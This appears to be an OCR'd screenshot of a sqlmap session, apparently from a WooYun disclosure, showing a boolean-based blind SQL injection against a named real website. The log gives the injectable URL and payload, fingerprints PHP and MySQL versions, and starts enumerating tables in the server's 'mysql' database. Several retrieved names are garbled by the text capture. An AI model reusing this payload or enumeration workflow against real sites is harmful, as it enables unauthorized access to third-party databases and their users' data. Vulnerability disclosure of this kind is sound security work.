 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt --technique B -D mysql --tables
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:47:01
[08:47:01] [INFO] parsing HTTP request from 'aaa.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[08:47:02] [INFO] resuming back-end DBMS 'mysql'
[08:47:02] [INFO] testing connection to the target URL
[08:47:02] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://my.anjuke.com:80/user/broker/ppc/marketanalysis/?selectedCom
munityId=2440 AND 3729=3729
---
[08:47:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.25
back-end DBMS: MySQL 5.0.11
[08:47:03] [INFO] fetching tables for database: 'mysql'
[08:47:03] [INFO] fetching number of tables for database 'mysql'
[08:47:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:47:03] [INFO] retrieved:
[08:47:03] [WARNING] reflective value(s) found and filtering out
28
[08:47:07] [INFO] retrieved: col
[08:47:14] [INFO] heuristics detected web page charset 'ascii'
`mns_priv
[08:47:37] [INFO] retrieved: db
[08:47:44] [INFO] retrieved: @vent
[08:47:58] [INFO] retrieved: func
[08:48:13] [INFO] retrieved: genera
半:
www.wooyun.org